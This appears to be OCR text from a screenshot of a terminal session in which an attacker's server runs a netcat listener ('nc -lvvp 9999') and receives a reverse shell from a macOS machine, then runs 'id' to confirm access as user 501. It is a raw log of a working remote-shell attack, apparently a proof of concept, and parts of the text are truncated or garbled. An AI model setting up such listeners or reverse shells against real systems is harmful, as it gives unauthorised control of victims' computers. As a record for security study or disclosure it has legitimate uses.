 bash-3.2$ ^C
root@iZpeivtstku6chZ:~# nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 3. .18.broad.static.hf.ah.cndata.com 58223 received!
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ id
uid=501(su) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_ap
access_bpf),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator),204
p),101(com.apple.access_screensharing-disabled),399(com.apple.access_ssh),400(co
2)
bash-3.2$ bash-3.2$